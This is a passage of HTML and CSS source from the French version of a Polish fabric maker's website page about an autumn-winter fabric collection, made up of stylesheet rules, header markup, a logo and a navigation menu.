a.item{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;z-index:20}.material-list > ul > li a.item .hover{position:absolute;left:0;right:0;top:0;bottom:0;padding:10px 10px;opacity:0;background:rgba(0,0,0,.5);color:#fff;font-size:13px;line-height:22px;}.material-list > ul > li a.item .hover li{clear:both}.material-list > ul > li a.item .hover li span{width:45%;display:block;float:left}.material-list > ul > li a.item .hover li span:last-child{width:55%}.material-list > ul > li:hover a.item .hover{opacity:1}.material-list > ul > li a.btn{display:block;width:100%;background:#000;line-height:16px;padding:15px}.material-list > ul > li a.title{margin-top:1px}.material-list > ul{margin:0 -10px 30px 0}.material-list > ul > li{float:left;width:50%;padding-right:10px}@media screen and (max-width:859px){.material-list > ul > li:nth-child(odd){clear:left;}}@media screen and (min-width:860px){.material-list > ul > li{width:33.333%}.material-list > ul > li a.btn{line-height:20px;padding:25px 30px}.material-list > ul > li a.item .hover{padding:20px 25px}}@media screen and (min-width:960px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}}@media screen and (min-width:1024px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:50%}}@media screen and (min-width:1280px){.material-list > ul > li{width:25%}.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}.material-list-section.has-filters .material-list ul.wcf-items-results > li:nth-child(3n+1){clear:left}}@media screen and (max-width:960px){.material-list > ul > li > .wrap > .item > .hover{display:none}}@media screen and (min-width:860px) and (max-width:1279px){.home .material-list > ul > li:nth-child(4){display:none}}@media screen and (min-width:860px) and (max-width:1023px){.material-list > ul > li:nth-child(3n+1){clear:left}}.material-list .color-hex{height:100%}.title_lead_link_news .items-list-header a.btn{margin-bottom:20px}.news-list >ul{padding-top:60px}.news-list >ul>li{clear:both;margin-bottom:60px;overflow:hidden}.news-list .image{position:relative;margin-bottom:20px}.news-list .image .date{position:absolute;left:30px;bottom:30px}.news-list .title{font-size:20px;line-height:25px;color:#bd9e60;margin-bottom:10px}.news-list .content{margin-bottom:30px}@media screen and (max-width:399px){.news-list > ul > li{text-align:center}}@media screen and (min-width:400px){.news-list .image{margin-right:20px;width:200px;float:left}}@media screen and (min-width:500px){.news-list .image{margin-right:30px}}@media screen and (min-width:600px){.title_lead_link_news .items-list-header a.btn{float:right;margin-bottom:0}.news-list .image{margin-right:50px}.news-list >ul>li:first-child .image{width:300px}}@media screen and (max-width:649px){.items-list-header{text-align:center;}.items-list-header:after{margin:0 auto;}}.tabbed-accordion{padding:20px 0;}.tabbed-accordion-head{background:#000;padding:20px 30px;cursor:pointer;margin-bottom:5px;color:#fff;font-size:22px;line-height:35px;font-weight:400;clear:both}.tabbed-accordion-head.ui-state-active{color:#bd9e60}.tabbed-accordion-head .tabbed-accordion-btn{float:right;text-transform:uppercase;margin-left:25px;position:relative}.tabbed-accordion-head .tabbed-accordion-btn span{display:inline-block;color:#bd9e60;font-size:13px;line-height:35px;vertical-align:top}.tabbed-accordion-head .tabbed-accordion-btn span.collapse{display:none}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.collapse{display:inline-block;color:#bd9e60}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.expand{display:none}.tabbed-accordion-head .tabbed-accordion-btn svg{fill:#bd9e60;position:absolute;top:50%;left:-15px;transform:translate(-50%,-50%) rotate(90deg)}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn svg{fill:#bd9e60;transform:translate(-50%,-50%) rotate(-90deg)}.tabbed-accordion-head.ui-state-hover{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover{}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-content{padding-bottom:40px;overflow:hidden}.left-column{float:left;width:50%;padding:30px 10px 30px 50px}.right-column{float:right;width:50%;padding:30px 50px 30px 10px}@media screen and (max-width:1023px){.tabbed-accordion .left-column{float:none;width:100%;padding:30px 10px 0;}.tabbed-accordion .right-column{float:none;width:100%;padding:0 10px 30px;}}@media screen and (max-width:767px){.tabbed-accordion-head{font-size:19px}}@media screen and (max-width:499px){.tabbed-accordion .left-column,.tabbed-accordion .right-column{text-align:center}}#google-map{height:500px}.page-contact .largeh:after{content:'';display:block;width:150px;height:1px;background:#bd9e60;margin-top:20px;margin-bottom:35px}.page-contact .contact-details{margin-bottom:40px}.page-contact .contact-form{margin-bottom:40px}.page-contact .contact-form .wpcf7-textarea{height:267px}.page-contact .contact-form .wpcf7-submit{float:right;clear:both}.page-contact .contact-formdiv.wpcf7 .ajax-loader{margin-right:20px}@media screen and (min-width:500px){.page-contact .contact-details{float:left;width:50%;padding-right:30px}.page-contact .contact-form{float:right;width:50%}}@media screen and (min-width:768px){.page-contact .contact-form .cl{float:left;width:48%}.page-contact .contact-form .cr{float:right;width:48%}}.single-product{background:#000 !important;background-image:none}.page-single-product .mainh{color:#fff}.page-single-product .black-wrap{max-width:1600px;width:100%;padding:50px 0 150px;background:rgba(0,0,0,.9);margin:0 auto}.page-single-product .black-wrap.black-hidden{background:rgba(0,0,0,0);height:100vh}.page-single-product .black-wrap.black-hidden .black-wrap-content{opacity:0}.page-single-product .black-wrap a.black-wrap-btn{display:none;pointer-events:auto}@media screen and (max-width:767px){.page-single-product{background-image:none !important}}@media screen and (min-width:768px){.page-single-product{background-size:100% auto;background-position:center top;padding-bottom:100px}.page-single-product .black-wrap a.black-wrap-btn{display:inline-block;position:absolute;left:0;top:0;z-index:100}.page-single-product .black-wrap a.black-wrap-btn span:last-child{display:none}.page-single-product .black-wrap.black-hidden a.black-wrap-btn{background:rgba(0,0,0,.9)}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:last-child{display:inline}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:first-child{display:none}.page-single-product .black-wrap.black-hidden .material-details .material-variations{display:none;}}@media screen and (min-width:900px){.page-single-product .black-wrap{padding:50px 30px 150px}}.material-btns{text-align:center}.material-btns a{display:inline-block;color:#bd9e60;border:1px solid #bd9e60;font-size:13px;line-height:1.25;font-weight:900;text-align:center;padding:15px 25px;margin-left:20px;margin-bottom:10px}.material-btns a:hover{color:#fff;border:1px solid #fff}.btn-care-wrapper{text-align:center;}@media screen and (min-width:768px){.material-btns{float:right;max-width:50%;text-align:right}}.material-details{clear:both;padding-top:50px}.material-details .image-wrap{width:100%;margin-bottom:30px}.material-details .image{width:100%;height:100%;overflow:hidden;background-size:cover;background-position:center center;margin-bottom:20px}.material-details .material-description{color:#999;font-size:15px;line-height:30px;}.material-details .material-description .title{font-size:40px;line-height:45px;padding-bottom:20px;border-bottom:1px solid #fff;margin-bottom:20px;color:#fff}.material-details .material-description .title + .smallh{margin-bottom:30px}.material-details .material-description li > span:first-child{width:140px;display:inline-block}.material-details .material-description li > span:last-child{font-weight:700}.material-details .material-content.content{padding-top:40px;margin-bottom:50px}.material-details .material-content.content p{color:#999;font-size:15px;line-height:25px}.material-details .material-details-list{color:#999;font-size:15px;line-height:30px;margin-bottom:40px;}.material-details .material-details-list li{clear:left}.material-details .material-details-list li > span{width:45%;display:block;float:left}.material-details .material-details-list li > span:last-child{font-weight:700;width:55%}.material-care-buttons .btn-care{margin:15px}@media screen and (max-width:579px){.material-details .image{text-align:center;}.material-details .material-description .title{text-align:center;}.material-details .material-description .title + .smallh{text-align:center;}.material-details .material-content.content{text-align:center;}.material-details .material-description li{clear:both}.material-details .material-description li > span{width:50%;display:inline-block}.material-details .material-description li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-description li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}.material-details .material-details-list{}.material-details .material-details-list li{clear:both}.material-details .material-details-list li > span{width:50%;display:inline-block}.material-details .material-details-list li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-details-list li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}}@media screen and (min-width:580px){.material-details .image-wrap{width:50%;float:left;height:100%;margin-right:20px}.material-details .image{width:100%;height:100%}}@media screen and (max-width:768px){.material-details .material-description ul{overflow:hidden}}@media screen and (max-width:899px){.material-details .material-details-list{clear:both}.material-description .btn-care-wrapper{margin-bottom:30px;overflow:hidden}.material-description .btn-care{margin:5px}}@media screen and (min-width:900px){.material-details{display:flex;flex-direction:row;flex-wrap:wrap}.material-details .image-wrap{order:1;width:20%;margin-right:0;}.material-details .material-details-list{order:2;width:40%;padding-left:40px;padding-right:20px;}.material-details .material-description{order:3;width:40%;padding-left:15px;}.material-details .material-content.content{order:4;width:50%}.material-details .material-care-symbols{order:5;width:40%;padding-top:40px;margin-left:auto}.material-details .material-care-buttons{order:6;width:100%}.material-details .material-variations{order:7;width:100%}.material-details .material-care-symbols ul{float:right;}.material-details .material-care-buttons .btn-right{float:right}.material-details .material-care-buttons .btn-left{float:left}}.material-details .material-variations{clear:both;padding-top:90px}.material-details .material-variations .largeh{margin-bottom:30px}.material-details .material-variations .image-variation{margin-left:-5px;margin-right:-5px}.material-details .material-variations .image-variation .var-wrap{width:100%;padding:5px;display:block;float:left;position:relative}.material-details .material-variations .image-variation .var-wrap a.var-img{display:block;width:100%;height:220px}.material-details .material-variations .image-variation .var-wrap a.btn{line-height:20px;padding:25px 30px;background:#000;display:block}@media screen and (min-width:640px){.material-details .material-variations .image-variation .var-wrap{width:50%}}@media screen and (min-width:960px){.material-details .material-variations .image-variation .var-wrap{width:33.333%}}@media screen and (min-width:1280px){.material-details .material-variations .image-variation .var-wrap{width:25%}}.care-symbol{margin-bottom:30px;text-align:center}.care-symbol li{display:inline-block;margin:0 15px 15px}.care-symbol li .hover{display:none}.care-symbol svg{fill:#fff}@media screen and (min-width:580px){.care-symbol{text-align:left;}.material-care-buttons{text-align:left;}.material-care-buttons .btn-care{margin:15px 30px 15px 0}}@media screen and (min-width:900px){.care-symbol li{float:left;margin-right:30px;position:relative;cursor:pointer;height:32px}.care-symbol li *{vertical-align:middle}.care-symbol li .hover{font-size:13px;line-height:25px;pointer-events:none;opacity:0;position:absolute;left:50px;top:50%;transform:translateY(-50%);background:#bd9e60;color:#000;padding:10px 15px;z-index:999;width:200px;font-weight:700;display:block}.care-symbol li .hover:before{content:'';display:inline-block;width:0;height:0;border:10px solid transparent;border-right:10px solid #bd9e60;position:absolute;left:-20px;top:50%;transform:translateY(-50%)}.care-symbol li:hover .hover{opacity:1}.care-symbol li .hover.mirrored{left:auto;right:50px;}.care-symbol li .hover.mirrored:before{left:auto;right:-20px;border:10px solid transparent;border-left:10px solid #bd9e60;}}.section-lookbook #teamcontent{clear:both}.lookbook-nav .wrap{height:30px;overflow:hidden;position:relative}.lookbook-nav .mover{position:absolute;width:2560px;height:100%;left:0}.lookbook-nav a{display:inline-block;padding:0 5px;line-height:30px;background:#000;color:#fff}.lookbook-nav a:hover{background:#bd9e60}.lookbook-nav .mover a{margin-right:10px}.lookbook-nav .mover a:last-child{margin-right:0}.lookbook-nav .prev{float:left;margin-right:10px;width:30px;height:30px;position:relative}.lookbook-nav .next{float:right;margin-left:10px;width:30px;height:30px;position:relative}.lookbook-nav .prev:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-left:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(45deg)}.lookbook-nav .next:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-right:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(-45deg)}@media screen and (min-width:500px){.lookbook-nav .wrap{height:50px}.section-lookbook .sectionlead{}.lookbook-nav a{line-height:50px;padding:0 15px}.lookbook-nav .prev{width:50px;height:50px}.lookbook-nav .next{width:50px;height:50px}}@media screen and (min-width:768px){.lookbook-nav .wrap{height:76px}.section-lookbook .sectionlead{float:left;padding:28px 30px 28px 0}.lookbook-nav a{padding:30px;line-height:1}.lookbook-nav .prev{width:80px;height:auto}.lookbook-nav .next{width:80px;height:auto}}.page-lookbook #teamcontent .items-list{transform:rotateY(180deg)}.page-wishlist .btns-section{position:relative}@media screen and (max-width:1023px){.page-wishlist .btns-section{text-align:center;}.page-wishlist .btns-section .left, .page-wishlist .btns-section .right{float:none;display:inline-block;}.page-wishlist .btns-section a{margin:5px;}.page-wishlist .wishlist-form{position:relative;}}@media screen and (min-width:1024px){.page-wishlist .btns-section .right a{margin-left:10px;}}body.single-color-collection{background-image:none !important}.single-color-collection{text-align:center}.single-color-collection .content{margin: 0 auto;max-width:600px}.single-color-collection .mainh{padding-bottom:20px;border-bottom: 1px solid #fff;margin-bottom:20px}.single-color-collection .single-back{text-align:center}.single-color-collection .sectionlead{line-height:1.3}.zoomContainer{z-index:10;}.zoomContainer.disabled{pointer-events:none}.black-hidden{pointer-events:none}.wcf-active-filters span.active-filter,.wcf-active-filters span.active-filter-close{margin:3px 5px 2px 0;border:1px solid #bd9e60; padding:2px 21px 2px 5px;position:relative;display:inline-block;line-height:20px;cursor:pointer;}.wcf-active-filters span.active-filter{padding:2px 5px;}.wcf-active-filters span.active-filter-close:before{transform:translateY(-50%) rotate(45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters span.active-filter-close:after{transform:translateY(-50%) rotate(-45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters .wcf-reset-ext{border:none;padding:10px;margin-top:10px;}.svg-play-cc{position:absolute;top:50%;left:50%;max-width:50px;max-height:50px;transform:translate(-50%,-50%);cursor:pointer}.page-template-home .content-sections,.page-template-home .sectionh,.page-template-home .sectionlead,.page-template-home .tac,.page-template-home .largeh,.page-template-home .smallh,.page-template-page-career .largeh,.page-template-page-career .smallh,.page-default .largeh,.page-default .smallh,.page-template-page-default .content-sections .tac{text-align:center}.page-template-home .section-header:after,.page-template-home .items-list-header:after,.page-template-page-career .items-list-header:after,.page-default .items-list-header:after{margin-left:auto;margin-right:auto;}.section-gallery .item{display: inline-block;position: relative;width: 400px;height: 0;padding-bottom: 112.5%;max-width: 100%;margin-bottom: 10px;z-index: 5;cursor: pointer;background-size:cover;}.section-gallery .item .content{position: absolute;width: 100%;height: 100%;top: 0;left: 0;transform-style: preserve-3d;}.section-gallery .item .sgimage {position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 1;background-size: cover;}.section-gallery .item .hover{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background:#000;opacity:0;display:block;}.section-gallery .item .hover svg{position: absolute;top: 50%;left: 50%;width: 50px;height: 50px;max-width:30%;max-height:30%;transform: translate(-50%,-50%);fill: #fff;}.section-gallery .item:hover .hover{opacity:.8;}@media (max-width:767px){.section-gallery .item:nth-child(2n){margin-left:1%;}.section-gallery .item:nth-child(2n-1){margin-right:1%;}.section-gallery .item {width: 49%;padding-bottom: 60%;}}@media (min-width:768px){.section-gallery .item{width: 31%;padding-bottom: 37%;margin: 1%;}}@media (min-width:1290px){.section-gallery .item{width: 400px;height: 450px;padding: 0;float: left;margin: 0 10px 10px 0;}.section-gallery .item:nth-child(3n) {margin-right: 0;}}</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl-pl" href="https://jozwiak.eu/czy-jestescie-gotowi-na-sezon-jesien-zima-mamy-dla-was-przygotowana-nowa-kolekcje-starannie-wyselekcjonowanych-tkanin/" />
<link rel="alternate" hreflang="en-us" href="https://jozwiak.eu/en/are-you-ready-for-the-autumn-winter-season-we-have-a-new-collection-of-carefully-designed-fabrics-ready-for-you/" />
<link rel="alternate" hreflang="de-de" href="https://jozwiak.eu/de/sind-sie-bereit-fuer-den-herbst-winter-saison-wir-haben-eine-neue-kollektion-ausgewaehlter-stoffe-fuer-sie-vorbereitet/" />
<link rel="alternate" hreflang="fr-fr" href="https://jozwiak.eu/fr/etes-vous-pret-pour-la-saison-automne-hiver-nous-avons-une-nouvelle-collection-de-tissus-soigneusement-selectionnes-prepares-pour-vous/" />
<link rel="https://api.w.org/" href="https://jozwiak.eu/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jozwiak.eu/fr/wp-json/wp/v2/posts/36490" /><link rel="canonical" href="https://jozwiak.eu/fr/etes-vous-pret-pour-la-saison-automne-hiver-nous-avons-une-nouvelle-collection-de-tissus-soigneusement-selectionnes-prepares-pour-vous/" />
<link rel='shortlink' href='https://jozwiak.eu/fr/?p=36490' />
<meta name="generator" content="WPML ver:3.8.4 stt:1,4,3,41,46;" />
		<style type="text/css" id="wp-custom-css">
			#loader-wrapper {
    display: none !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-36490 single-format-standard wp-theme-website">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4F5D3R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="main-background" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2017/07/tlo-strony.jpg);"></div>
    	<div id="loader-wrapper">
    	<div id="loader">
        	<img src="https://jozwiak.eu/wp-content/themes/website/img/website-loader.gif" alt="Jozwiak Loader" />
		</div>
	</div>
    <div id="black-overlay"></div>
    <header>
	<div id="mainhead2" class="anm">
	<div class="head-section-main">
    	<div class="navbar-header">
            <button class="hamburger hamburger--spin" type="button" aria-label="Menu" aria-controls="navbar"><span class="hamburger-box"><span class="hamburger-inner"></span> </span> </button>
        </div>
        <div id="logo" itemscope itemtype="https://schema.org/Organization">
        	<div class="ctr">
            <a class="link" itemprop="url" href="https://jozwiak.eu/fr/" title="" rel="home">
                <div itemprop="logo"><svg xmlns="https://www.w3.org/2000/svg" width="183.3" height="50" viewBox="0 0 183.3 50"><g fill="#BD9E60"><path d="M116.7,43.1l-2.1,0.6l-0.4-0.4l1.9-1c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0.1,0.4,0.2 c0.1,0.1,0.2,0.3,0.2,0.4c0,0.1,0,0.1-0.1,0.2C116.8,43.1,116.8,43.1,116.7,43.1"/><path d="M116.7 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L116.7 47.9zM107.6 49.1c-.1-.1-.2-.3-.4-.6-1.1-2.8-1.8-4.5-2.1-5.1l-.5.2-2.1 4.8c-.1.3-.3.6-.3.6-.1.1-.4.2-.8.2v.6h2.6v-.7c-.1 0-.2 0-.3 0-.1 0-.2 0-.2 0-.1 0-.2 0-.2-.1 0-.1.2-.6.5-1.5h1.7c.4.9.6 1.4.6 1.5 0 0 0 .1-.1.1 0 0-.1 0-.2 0-.1 0-.2 0-.3 0v.7h2.8v-.6C108 49.2 107.7 49.2 107.6 49.1zM104.1 46.9c.3-.7.4-1.1.5-1.5l.6 1.5H104.1zM97.1 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L97.1 47.9zM88.3 49.9h-5.5l-.2-.3 4-5.2h-1.4c-.5 0-.9.1-1 .2-.1.1-.3.4-.4.9h-.7c.1-.8.1-1.4.1-1.8h5l.2.3-4 5.1h2.4c.1 0 .2 0 .3-.1.1 0 .2-.1.3-.1.2-.1.4-.5.6-1l.6.1C88.6 48.8 88.4 49.4 88.3 49.9zM79 44.4c-.6-.6-1.5-.9-2.4-.9-1 0-1.9.3-2.6 1-.7.6-1 1.4-1 2.4 0 .9.3 1.7 1 2.3.6.6 1.5.9 2.5.9 1 0 1.9-.3 2.6-1 .7-.6 1-1.4 1-2.4C79.9 45.7 79.6 45 79 44.4zM78 48.6c-.3.5-.8.7-1.5.7-.7 0-1.3-.3-1.7-.9-.4-.5-.5-1.1-.5-1.8 0-.7.1-1.2.5-1.6.3-.5.8-.7 1.5-.7 1.5 0 2.2.9 2.2 2.9C78.5 47.7 78.3 48.2 78 48.6zM69.4 44c-.4-.2-1-.4-1.7-.4h-1.9v4.7c0 .4 0 .6-.1.7-.1.1-.3.2-.8.2v.6h3.2v-.6c-.5 0-.8-.1-.9-.2-.1-.1-.1-.3-.1-.7v-1c.4.1.7.1 1 .1.6-.1 1.1-.3 1.5-.6.4-.4.6-.9.6-1.4C70.2 44.8 69.9 44.3 69.4 44zM67.6 46.7c-.2 0-.4 0-.5 0v-2.3h.4c.9 0 1.4.4 1.4 1.2C68.8 46.3 68.4 46.7 67.6 46.7zM183.3 6.2l-.6.9c-2.4.1-4.1.2-5 .6-1.6.6-5.6 3.8-12.1 9.9 3.6 3.7 5.7 6 6.5 6.8 3.3 3.4 5.5 5.4 6.7 6.1.9.6 1.9.9 2.9 1v.9h-6.6c-3.9-4.1-8.2-8.6-13.1-13.5v7.6c0 2 .2 3.2.5 3.7.5.8 1.7 1.2 3.7 1.2v.9h-7.9V12.1c0-2-.1-3.3-.4-3.7-.5-.7-1.7-1.1-3.7-1.2V6.2h7.8v12.6c1.1-.9 3.2-2.7 6.1-5.5 3.3-3.2 5-5 5-5.5 0-.4-1-.6-2.9-.8V6.2H183.3zM153.8 30.4c-.5-.5-1-1.4-1.6-2.8-5.1-12.5-8-19.8-9-22l-1 .4L133 27.4c-.7 1.6-1.2 2.6-1.6 2.9-.7.7-1.7 1.1-3.2 1.2v.9h9.5v-.9c-2.2.1-3.3-.4-3.3-1.5 0-.8.9-3.3 2.6-7.6h9.1c2 4.7 3 7.4 3 8 0 .8-1 1.2-3 1.1v.9h10.8v-.9C155.5 31.4 154.5 31.1 153.8 30.4zM137.7 20.9l3.9-9.9h.1l3.9 9.9H137.7zM126.9 32.4h-7.8V12.1c0-2-.2-3.3-.5-3.8-.5-.7-1.6-1.1-3.6-1.2V6.2h7.8v20.3c0 1.9.2 3.1.5 3.6.5.8 1.7 1.3 3.5 1.3V32.4zM113.7 6.2L113 7.1c-2.3.1-3.8.3-4.5.7-.8.5-1.5 1.6-2.2 3.5L99 32.6l-1.2 0-8-19.7-7.4 19.7-1.3 0-11-31.1 6.2 4.8L83 26.8H83l7.1-20.2h1.1l8 20.2h.1c3.6-10.7 5.5-16.7 5.5-18.2 0-.7-.4-1.1-1.2-1.2-.5-.1-1.2-.5-2-1.1H113.7zM64.2 1.6c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C62 .1 62.3 0 62.5 0c.3 0 .6.2 1.1.6C64 1.1 64.2 1.4 64.2 1.6zM68.8 25.9c-.6 2.8-1.1 5-1.6 6.5H43.9l-.2-.5 19-24.4h-8.1c-2.6 0-4.4.3-5.2.8-.9.6-1.6 2-2.2 4.2H46c.2-2.7.4-4.8.4-6.3h21.1l.2.4L49 30.8h12.8c.4 0 1-.1 1.7-.3.7-.2 1.2-.4 1.5-.7 1-.7 1.8-2.1 2.6-4.1L68.8 25.9zM38.4 9.5c-2.7-2.6-6.1-3.9-10.3-3.9-4.4 0-8 1.3-10.9 4-2.9 2.7-4.3 6-4.3 10 0 3.8 1.3 7 4 9.5 2.7 2.6 6.2 3.9 10.4 3.9 4.4 0 8.1-1.3 10.8-4 2.7-2.6 4.1-6 4.1-10C42.3 15.1 41 12 38.4 9.5zM35.7 28.3c-1.8 2.3-4.2 3.4-7.4 3.4-3.6 0-6.4-1.5-8.4-4.4-1.7-2.5-2.6-5.5-2.6-8.9 0-3.1.7-5.7 2.2-7.8C21.2 8.2 23.7 7 27 7c7.3 0 11 4.6 11 13.8C38 23.8 37.2 26.3 35.7 28.3zM34.1 1.7c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C31.8.1 32.1 0 32.4 0c.3 0 .7.2 1.1.6C33.9 1.1 34.1 1.4 34.1 1.7zM8.9 26.3c0 2.3-.2 4.1-.6 5.4-.6 1.7-1.7 3.2-3.3 4.3-1.4 1-2.9 1.7-4.5 2.1L0 37.2c2.6-1 4.1-2.7 4.6-5 .3-1.7.5-4 .5-7V12.1c0-2.1-.2-3.3-.5-3.8C4.1 7.6 2.9 7.2.9 7.1V6.2h8V26.3z"/></g></svg></div>
            </a>
            </div>
        </div>
    </div>
    <div class="head-section-foldable">
    	<div class="head-section-1">
        	<div class="ctr">
                <div class="left">    <nav id="menu-lang">
        <ul>
        <li><a href="https://jozwiak.eu/czy-jestescie-gotowi-na-sezon-jesien-zima-mamy-dla-was-przygotowana-nowa-kolekcje-starannie-wyselekcjonowanych-tkanin/" title="POLSKI">pl</a></li><li><a href="https://jozwiak.eu/en/are-you-ready-for-the-autumn-winter-season-we-have-a-new-collection-of-carefully-designed-fabrics-ready-for-you/" title="ENGLISH">en</a></li><li><a href="https://jozwiak.eu/de/sind-sie-bereit-fuer-den-herbst-winter-saison-wir-haben-eine-neue-kollektion-ausgewaehlter-stoffe-fuer-sie-vorbereitet/" title="DEUTSCH">de</a></li><li><a href="https://jozwiak.eu/ru/" title="Русский">ru</a></li><li class="active"><span>fr</span></li>        </ul>
	</nav>
    </div>
                <div id="lio-buttons" class="right">
					                                            <span id="login-box-toggle">
							<a class="form-button" href="https://jozwiak.eu/fr/se-connecter/">Se connecter</a>
                        </span>
                    	                                                                <span id="register-box-toggle">
                            <a class="form-button" href="https://jozwiak.eu/fr/se-connecter/?action=register">Registre</a>
                        </span>
                                    </div>
			</div>
		</div>
        <div class="head-section-2">
        	<div class="ctr">
                <div class="right">
                                        <div class="links">
                        Rechercher:                        <a class="link" href="https://jozwiak.eu/fr/chercher-un-tissu/">Tissus</a>                        <a class="link" href="https://jozwiak.eu/fr/famille-de-couleurs/">Couleur</a>                    </div>
                                        <a id="head-wishlist-box" href="https://jozwiak.eu/fr/mon-catalogue-dechantillons/">Mon catalogue d'échantillons<span class="has-saved wishlist-counter"></span></a>                </div>
			</div>
		</div>
        <div class="head-section-3">
	        <div class="ctr">
	            <nav id="navbar">
    <ul id="menu-menu-glowne-francuski" class="menu"><li id="menu-item-26607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26607"><a href="https://jozwiak.eu/fr/collection/"><span>Collection</span></a>
<ul class="sub-menu">
	<li id="menu-item-28104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28104"><a href="https://jozwiak.eu/fr/chercher-un-tissu/?wpcf_s=&#038;wcf_dtsf%5B5acc9d4495b3a%5D=simple&#038;weight_gmgm2%5B5acc9d229ef78%5D=gm&#038;weight%5B5acc9d229ef78%5D%5Bmin%5D=0&#038;weight%5B5acc9d229ef78%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B5acc9c343c66c%5D%5B%5D=&#038;wcf_taxonomy%5B5acc9c343c66c%5D%5B%5D=automne-hiver&#038;wcf_taxonomy%5B5acc9c343c66c%5D%5B%5D=mariage&#038;wcf_taxonomy%5B5acc9c343c66c%5D%5B%5D=printemps-ete&#038;wcf_taxonomy%5B5acc9c343c66c%5D%5B%5D=sur-mesure&#038;wcf_taxonomy%5B5acc9c343c66c%5D%5B%5D=toutes-les-saisons&#038;wcf_custom_sort%5B5acc939bb9637%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B5acc939bb9637%5D%5Border%5D=ASC&#038;lang=fr&#038;form_id=26603&#038;post_types=product&#038;posts_per_page=12"><span>Tous nos tissus</span></a></li>
	<li id="menu-item-26608" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-26608"><a href="https://jozwiak.eu/fr/collection-fr/printemps-ete/"><span>Printemps/Eté</span></a></li>
	<li id="menu-item-26609" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-26609"><a href="https://jozwiak.eu/fr/collection-fr/automne-hiver/"><span>Automne/Hiver</span></a></li>
	<li id="menu-item-26610" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-26610"><a href="https://jozwiak.eu/fr/collection-fr/toutes-les-saisons/"><span>Toutes les saisons</span></a></li>
	<li id="menu-item-26611" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-26611"><a href="https://jozwiak.eu/fr/collection-fr/mariage/"><span>Mariage</span></a></li>
	<li id="menu-item-26612" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-26612"><a href="https://jozwiak.eu/fr/collection-fr/sur-mesure/"><span>Sur mesure</span></a></li>
</ul>
</li>
<li id="menu-item-26613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26613"><a href="https://jozwiak.eu/fr/savoir-faire/"><span>Savoir-faire</span></a></li>
<li id="menu-item-26614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26614"><a href="https://jozwiak.eu/fr/jozwiak-solutions/"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-26615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26615"><a href="https://jozwiak.eu/fr/faits-interessants/"><span>Faits intéressants</span></a></li>
